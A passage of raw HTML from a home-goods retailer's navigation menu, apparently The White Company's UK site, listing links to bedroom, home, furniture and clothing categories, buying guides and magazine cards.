</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/sleep" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Sleep" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/sleep" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-bedroom?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-bedroom?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-bedroom?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a bedroom with a bed, chair, and a window with a view" src="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-bedroom?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Sleep
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Expert advice for sound slumbers. Creating a sleep sanctuary. Dreamy bed linen.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/sleep" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px auto 8px; --desktop-font-size-h3: 18px; --mobile-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Size charts
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/uk/help/size-charts/bed-linen" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Bed linen size chart
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/cushions-bedspreads-throws" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Cushion Covers, Bedspreads &amp; Throws Size Chart
                </a></div></div> <!----></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <h2 data-v-aba2e318="" class="text-type__h1">
            Buying guides
        </h2> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--desktop-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Buying guides
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/buying-guides/bed-linen" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Bed linen
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/buying-guides/duvets" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Duvets
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/buying-guides/pillows" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Pillows
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/buying-guides/bed-covers" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Bed covers
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/buying-guides/mattresses" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Mattresses
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/home" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/c/new-in-home-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                home accessories
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/c/home-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all home accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/decorative-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                decorative accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/candle-holders" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candle holders
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/vases" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                vases
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/photo-frames" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                photo frames
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/mirrors" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                mirrors
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Accessories/c/lighting" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                lighting
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                kitchen &amp; dining
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/c/Kitchen-and-Dining" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all kitchen &amp; dining
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/tableware" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                tableware &amp; cutlery
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/glassware" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                glassware
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/table-linen-and-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                table linen, placemats &amp; coasters
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/kitchen-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                serveware &amp; kitchen accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Kitchen-and-Dining/c/mugs" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                mugs
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bathroom
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/towels" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                towels
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/bath-mats" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath mats
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/bathroom-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bathroom accessories &amp; storage
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                home soft furnishings
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Furnishings/c/cushions" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                cushions
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/throws" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                throws
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Home-Furnishings/c/rugs" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                rugs
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Bedroom/c/faux-fur" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                faux fur
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                furniture
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/home/furniture" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all furniture
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Baby-and-Children/Childrens-Bedroom/c/childrens-bedroom-furniture" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's furniture
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                living room furniture
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/sofas-and-armchairs" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                armchairs
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/chairs-benches-and-stools" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                benches, stools &amp; pouffes
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/side-tables" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                coffee &amp; side tables
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/cabinets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                cabinets
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bedroom furniture
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Furniture/c/beds" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                beds, mattresses &amp; divans
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                sale
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/home-accessories-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/bathroom-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bathroom
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/christmas-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mklrl73p45tqouvoja3__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mklrl73p45tqouvoja3__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/home" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Home" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/home" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-home?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-home?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-home?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a shelf with plates" src="https://media.thewhitecompany.com/i/white/transeasonal-nav-drop-down-home?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Home
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Essentials every home should have. Ways to organise your living space. Decorating with seasonal accents.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/home" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <h2 data-v-aba2e318="" class="text-type__h1">
            Buying guides
        </h2> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--desktop-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Buying guides
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/sustainable-glossary" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Sustainable glossary
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--active menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/clothing" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                clothing
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/clothing-new" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                clothing
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/nightwear-new-in" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                nightwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/new-in-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                shoes &amp; accessories
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                clothing
